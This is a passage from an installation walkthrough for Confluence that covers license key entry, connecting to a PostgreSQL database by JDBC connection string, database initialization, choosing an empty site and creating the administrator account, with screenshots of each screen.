
- Copy the generated key into the Confluence field on the License key screen and click “Next”. On the following screen, select My own database and click “Next”:
- Select

By connection stringas the connection type. Set Database URL tojdbc:postgresql://postgres:5432/confluence, Username toconfluence, and Password toconfluence, then click “Test connection”:

- Wait for the message “Success! Database connected successfully.”:

- Click “Next” to start initializing the Confluence database:

- Wait for database initialization to finish. On the next screen, select
Empty Site:

- Click “Manage users and groups with Confluence”:

- Create an administrator account and click “Next”:
